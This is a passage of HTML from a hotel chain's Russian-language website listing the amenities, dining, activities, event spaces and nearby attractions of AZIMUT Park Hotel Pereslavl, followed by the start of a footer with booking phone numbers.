                                                    <div class="header">
                                                        <div>Спорт</div>
                                                    </div>
                                                    <div class="description">
                                                        Спортивные площадки, тренажерный зал, футбольное и волейбольное поле, теннисный корт
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-ecotropa" class="item_facilities item" title="В гармонии с природой" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3d9b54972cb9c355787e4a02deeb563376c7779a.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Экотропа</div>
                                                    </div>
                                                    <div class="description">
                                                        В гармонии с природой
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Размещение
                            </div>
                            <div class="facilities__group-text">
                               Стандартные номера в четырёхэтажном корпусе SKY, номера категории Супериор, Полулюкс, Люкс в четырёхэтажном корпусе FOREST. Оборудованные коттеджи в Переславле на 2 и 4 спальни, SPA коттеджи с сауной.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-kottedgi" class="item_facilities item" title="Уединённое размещение в коттедже с террасой и мангальной зоной" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-cot-600.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Коттеджи</div>
                                                    </div>
                                                    <div class="description">
                                                        Уединённое размещение в коттедже с террасой и мангальной зоной
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-korpusa" class="item_facilities item" title="Комфортное размещение в номерах уровня Стандарт, Супериор и выше" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/345661ce3bc3258f58197647522e8a9bca53500d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Корпуса FOREST и SKY</div>
                                                    </div>
                                                    <div class="description">
                                                        Комфортное размещение в номерах уровня Стандарт, Супериор и выше
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/onlajnregistraciya-v-otele" class="item_facilities item" title="Теперь можно зарегистрироваться онлайн, это быстро и удобно" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/4fe45fa43e99bb4bdc9c51f08da5e2091b9543ac.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Онлайн-регистрация в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Теперь можно зарегистрироваться онлайн, это быстро и удобно
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/way-to-hotel" class="item_facilities item" title="Несколько способов как до нас добраться" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/154a8dac42689866cede9a747a8a409a.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Как добраться до AZIMUT Парк Отель Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        Несколько способов как до нас добраться
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/accomodation_rules" class="item_facilities item" title="Необходимая информация о пребывании и предоставлении услуг в отеле" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/9721be52ceb8440f2cbc3dc892183af752579a72.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Правила проживания в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Необходимая информация о пребывании и предоставлении услуг в отеле
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Комфортное проживание
                            </div>
                            <div class="facilities__group-text">
                               К услугам гостей отеля – комфортабельные номера, парковка на территории, возможность проживания с животными в Переславле.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-parkovka" class="item_facilities item" title="На территории отеля оборудованы удобные охраняемые парковки на 400 машиномест" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/41d98eb26e17171d765f9a450ffc3e20dc12d308.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Парковка</div>
                                                    </div>
                                                    <div class="description">
                                                        На территории отеля оборудованы удобные охраняемые парковки на 400 машиномест
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/aerotaxi" class="item_facilities item" title="Трансфер с комфортом и без пробок" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/a565384136ff886cb75a07bb3e7fb60e58906fe1.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Аэротакси</div>
                                                    </div>
                                                    <div class="description">
                                                        Трансфер с комфортом и без пробок
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/electro_pereslavl" class="item_facilities item" title="Современные зарядные станции для электромобилей в AZIMUT Парк Отель Переславль" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/713b12f505a72cbee187c7a539756cd981636e04.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Зарядные станции</div>
                                                    </div>
                                                    <div class="description">
                                                        Современные зарядные станции для электромобилей в AZIMUT Парк Отель Переславль
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/eco_pereslavl" class="item_facilities item" title="Применение эко-глажки – этичный выбор и забота о природе" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/0d5e176abdf9e3b8bc57a7246a1129a76863b495.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Эко-глажка</div>
                                                    </div>
                                                    <div class="description">
                                                        Применение эко-глажки – этичный выбор и забота о природе
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Рестораны и бары
                            </div>
                            <div class="facilities__group-text">
                               Трёхразовое питание по системе «шведский стол» с огромным выбором блюд, закусок и выпечки в Переславле. Ресторан отеля предлагает: меню а-ля карт, барное и сезонное меню, континентальный завтрак, отдельное детское меню.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/Atrium-restoran-Zhar-ptica" class="item_facilities item" title="Ресторан расположен в главном корпусе FOREST" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/85f84df883cb09d9edc59659a63a948e5100f82d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Атриум-ресторан «Жар-птица»</div>
                                                    </div>
                                                    <div class="description">
                                                        Ресторан расположен в главном корпусе FOREST
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/bar-forest" class="item_facilities item" title="Бар расположен в главном корпусе FOREST" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b2b1cbce327965098a9f469014eeb56f6a7c43fa.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Лобби-бар FOREST</div>
                                                    </div>
                                                    <div class="description">
                                                        Бар расположен в главном корпусе FOREST
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-room" class="item_facilities item" title="Закажите напитки, закуски или горячие блюда в номер или в коттедж" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/180ca625c58701c6cfee620f87f2fffc6df15cab.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Room Service</div>
                                                    </div>
                                                    <div class="description">
                                                        Закажите напитки, закуски или горячие блюда в номер или в коттедж
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/chef_Damir_Pereslavl" class="item_facilities item" title="Талантливый шеф, превращающий кулинарию в настоящее искусство" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/08743e98e30740bc450861c6f8e1cef802d9a585.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Дамир Хасянов – шеф-повар ресторана AZIMUT Парк Отель Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        Талантливый шеф, превращающий кулинарию в настоящее искусство
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Чем заняться?
                            </div>
                            <div class="facilities__group-text">
                               Отель в Переславле предлагает насыщенную программу анимации выходного дня, специальные авторские проекты, выездные экскурсии, катание на хаски, квадроциклах, рыбалку, вечеринки у костра, увлекательные мастер-классы.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/childrens_room-Pereslavl" class="item_facilities item" title="Рай для малышей – спокойствие для родителей" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/255d157cd9a33ef3deac7f62a2be9f2600c3da19.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детская комната</div>
                                                    </div>
                                                    <div class="description">
                                                        Рай для малышей – спокойствие для родителей
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-biliard" class="item_facilities item" title="В корпусе FOREST расположена бильярдная комната с караоке" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_billiard_470-570.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Бильярд и караоке</div>
                                                    </div>
                                                    <div class="description">
                                                        В корпусе FOREST расположена бильярдная комната с караоке
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-territory" class="item_facilities item" title="Возьмите велосипед или отправляйтесь осматривать окрестности пешком" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b8e088ea73defbb1c5c90a892d7c0e79ed2d2f1d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Прогулки по территории</div>
                                                    </div>
                                                    <div class="description">
                                                        Возьмите велосипед или отправляйтесь осматривать окрестности пешком
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-kostrovaya" class="item_facilities item" title="Оборудованные мангальные площадки для тех, кто скучает по запаху костра." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ca39e92d4b38af7c5e47df674ff3affad5b19dd3.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Костровая площадка и зоны барбекю</div>
                                                    </div>
                                                    <div class="description">
                                                        Оборудованные мангальные площадки для тех, кто скучает по запаху костра.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-azimut-art" class="item_facilities item" title="АZIMUT Hotels разработала программу “AZIMUT ART”, призванную открывать новые имена и выводить современное искусство за пределы музейных залов и биеннале." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_art_main_470-570.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT ART Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        АZIMUT Hotels разработала программу “AZIMUT ART”, призванную открывать новые имена и выводить современное искусство за пределы музейных залов и биеннале.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/belfry_pereslavl" class="item_facilities item" title="Отправьтесь в захватывающее путешествие во времени" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/15a606a45953b295c39166e80b1ff0be38c48a87.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Таинственная колокольня в Иванисово</div>
                                                    </div>
                                                    <div class="description">
                                                        Отправьтесь в захватывающее путешествие во времени
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Мероприятия
                            </div>
                            <div class="facilities__group-text">
                               Конференц-возможности парк-отеля: четыре летних шатра, круглогодичный шатёр, залы-трансформеры на 300 кв.м и 80 кв.м, банкетный зал «Жар-Птица».  Специальные условия для организации частных и свадебных мероприятий, площадка для выездной регистрации в Переславле.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/venchani-svadba-pereslavl" class="item_facilities item" title="Ищете идеальное место для венчания и организации свадебного торжества?" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/bc8db07b3ced508d56c918b1167ceca218f671c0.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Свадьба и венчание вашей мечты в AZIMUT Парк Отель Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        Ищете идеальное место для венчания и организации свадебного торжества?
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-stekl_shater" class="item_facilities item" title="Организация и проведение корпоративных и праздничных мероприятий в Переславле" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/742ea2c5f9dd8ece2e8904bc7a0bb2820fdf29fb.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Шатры для проведения мероприятий</div>
                                                    </div>
                                                    <div class="description">
                                                        Организация и проведение корпоративных и праздничных мероприятий в Переславле
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-svadby" class="item_facilities item" title="Проведите свадьбу мечты в тихом месте на фоне полей и чистого неба" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/663ee1255cf415bdd4fd15022ca463c3a53d0884.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Проведение свадеб</div>
                                                    </div>
                                                    <div class="description">
                                                        Проведите свадьбу мечты в тихом месте на фоне полей и чистого неба
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-konference" class="item_facilities item" title="Залы и оборудование для проведения мероприятий в Переславле" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-kz-570-1.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конференц-залы</div>
                                                    </div>
                                                    <div class="description">
                                                        Залы и оборудование для проведения мероприятий в Переславле
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Рядом с отелем
                            </div>
                            <div class="facilities__group-text">
                               Разнообразие развлечений и активностей в окрестностях AZIMUT Парк Отель Переславль: полёты на аэростатах, катание на квадроциклах и снегоходах, рыбалка на агроферме, прогулки на лошадях и многое другое.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/bath_zlatoust" class="item_facilities item" title="Приглашаем насладиться традиционными банными процедурами в уютной атмосфере" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c00331afb12f5d9186a0916b9c4ee07a6b3c5196.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Банный комплекс «Златоуст»</div>
                                                    </div>
                                                    <div class="description">
                                                        Приглашаем насладиться традиционными банными процедурами в уютной атмосфере
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/paintball_Pereslavl" class="item_facilities item" title="Игра, которая превращает отдых в приключение" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e4ce15125a74afc68eb4a5e13ba0b9f3050fcc26.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Пейнтбол клуб «Невский»</div>
                                                    </div>
                                                    <div class="description">
                                                        Игра, которая превращает отдых в приключение
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/beauty_salon_pereslavl" class="item_facilities item" title="Ваш идеальный образ, созданный руками профессионалов" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/93de8c704ea1d8727a4e6980fe833d7a9eeabd8e.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Салон красоты</div>
                                                    </div>
                                                    <div class="description">
                                                        Ваш идеальный образ, созданный руками профессионалов
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/farm_zoo_Pereslavl" class="item_facilities item" title="Уютное место, где можно  вблизи увидеть животных фермы" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/00444502656a447a510b1f6eacc3d2350439ffbd.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Фермерский бесконтактный зоопарк</div>
                                                    </div>
                                                    <div class="description">
                                                        Уютное место, где можно  вблизи увидеть животных фермы
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/farm_restaurant_Pereslavl" class="item_facilities item" title="Насладитесь вкусной едой, красотой природы и теплом гостеприимства" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b843adc8cd200f8927723b11fd95664b5cca13ee.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Фермерский ресторан «К Диме Хочу»</div>
                                                    </div>
                                                    <div class="description">
                                                        Насладитесь вкусной едой, красотой природы и теплом гостеприимства
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/balloons_pereslavl" class="item_facilities item" title="Насладитесь магией полёта на воздушном шаре по живописным окрестностям Переславля" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/d1596752a2412d5295ced441893b0dddc90a805d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Полёты на аэростатах</div>
                                                    </div>
                                                    <div class="description">
                                                        Насладитесь магией полёта на воздушном шаре по живописным окрестностям Переславля
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/quadbikes_snowbikes" class="item_facilities item" title="Окунитесь в атмосферу экстрима и и получите порцию адреналина!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e7a6d5c7950eff9e4afbd90e3cb0d1f0b9ec849e.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Катание на квадроциклах и снегоходах</div>
                                                    </div>
                                                    <div class="description">
                                                        Окунитесь в атмосферу экстрима и и получите порцию адреналина!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/horse_farm_Granit" class="item_facilities item" title="Проведите время в гармонии с живой природой" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3b7bfce7b7c2807c71915e2153b366a61eb24d61.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конная ферма «Гранит»</div>
                                                    </div>
                                                    <div class="description">
                                                        Проведите время в гармонии с живой природой
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/agrofarm_pereslavl" class="item_facilities item" title="Добро пожаловать на агроферму вашей мечты!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/514a77a767aa1f5373c15536c5be86656118e648.jpeg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Рыбалка на агроферме</div>
                                                    </div>
                                                    <div class="description">
                                                        Добро пожаловать на агроферму вашей мечты!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
